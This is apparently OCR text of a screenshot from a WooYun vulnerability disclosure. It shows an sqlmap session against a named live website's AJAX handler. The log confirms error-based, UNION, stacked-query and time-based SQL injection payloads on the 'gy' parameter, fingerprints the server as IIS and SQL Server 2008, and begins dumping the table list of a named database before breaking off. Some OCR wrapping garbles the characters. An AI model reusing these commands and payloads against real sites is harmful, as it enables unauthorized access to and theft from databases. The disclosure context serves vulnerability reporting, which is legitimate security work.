 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://pdc.gzfezx.com//admin/aja
getty.ashx?gy=9LnUrwfN&t=0.9660481179598719&type=A" -p gy --tables -D bds013037
_db --random-agent --start=1 --stop=5 --time-sec=10
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:28:45
[20:28:45] [INFO] fetched random HTTP User-Agent header from file 'E:\workdesk\
qlmap\sqlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.0; bg;
rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)
[20:28:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:28:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: gy
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: gy=9LnUrwfN' AND 6817=CONVERT(INT,(SELECT CHAR(113)+CHAR(97)+CHAR(
00)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (6817=6817) THEN CHAR(49) ELSE CHAR(
8) END))+CHAR(113)+CHAR(110)+CHAR(109)+CHAR(116)+CHAR(113))) AND 'Fclo'='Fclo&t
0.9660481179598719&type=A
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: gy=9LnUrwfN' UNION ALL SELECT CHAR(113)+CHAR(97)+CHAR(100)+CHAR(12
)+CHAR(113)+CHAR(116)+CHAR(73)+CHAR(79)+CHAR(100)+CHAR(79)+CHAR(79)+CHAR(75)+CH
R(67)+CHAR(106)+CHAR(119)+CHAR(113)+CHAR(110)+CHAR(109)+CHAR(116)+CHAR(113)-- &
=0.9660481179598719&type=A
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: gy=9LnUrwfN'; WAITFOR DELAY '0:0:10'--&t=0.9660481179598719&type=A
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: gy=9LnUrwfN' WAITFOR DELAY '0:0:10'--&t=0.9660481179598719&type=A
---
[20:28:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:28:45] [INFO] fetching tables for database: bds0130374_db
[20:28:45] [INFO] the SQL query used returns 52 entries
Database: bds0130374_db
[52 tables]
+--------------------------+
| HL |
www.wooyun.org